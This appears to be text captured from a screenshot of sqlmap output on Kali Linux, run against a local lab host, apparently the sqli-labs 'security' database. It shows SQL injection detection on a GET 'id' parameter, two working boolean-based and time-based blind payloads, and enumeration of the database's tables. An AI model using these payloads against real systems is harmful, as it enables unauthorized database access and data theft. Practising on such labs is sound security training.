 文件 动作 编辑 查看 帮助
[12:09:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[12:09:50] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[12:09:50] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:09:51] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[12:09:52] [INFO] testing 'MySQL UNION query (61) - 1 to 20 columns'
[12:09:52] [INFO] testing 'MySQL UNION query (61) - 21 to 40 columns'
[12:09:52] [INFO] testing 'MySQL UNION query (61) - 41 to 60 columns'
[12:09:52] [INFO] testing 'MySQL UNION query (61) - 61 to 80 columns'
[12:09:52] [INFO] testing 'MySQL UNION query (61) - 81 to 100 columns'
[12:09:52] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 255 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1157=1157 AND 'BylP'='BylP

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7613 FROM (SELECT(SLEEP(5)))YneH) AND 'ZnIp'='ZnIp
---
[12:09:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[12:09:52] [INFO] fetching tables for database: 'security'
[12:09:52] [INFO] fetching number of tables for database 'security'
[12:09:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:09:52] [INFO] retrieved: 4
[12:09:52] [INFO] retrieved: emails
[12:09:53] [INFO] retrieved: referers
[12:09:53] [INFO] retrieved: uagents
[12:09:53] [INFO] retrieved: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+

[12:09:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.93'

[*] ending @ 12:09:53 /2023-12-26/
KALI
PURPLE